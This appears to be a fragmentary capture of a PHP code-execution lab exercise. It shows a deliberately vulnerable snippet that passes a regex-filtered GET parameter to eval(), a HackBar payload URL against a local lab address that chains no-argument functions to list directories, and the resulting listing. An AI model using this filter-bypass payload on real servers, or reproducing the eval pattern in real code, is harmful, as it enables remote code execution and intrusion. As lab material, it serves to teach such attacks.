 if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => .user.ini [3] => class01 [4] => class02 [5] => class03 [6] => class04 [7] => class05 [8] => class06 [9] => class07 [10] => class08 [11] => class09 [12] => class10
=> index.html [15] => info.php )
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(scandir(dirname(chdir(dirname(getcwd())))));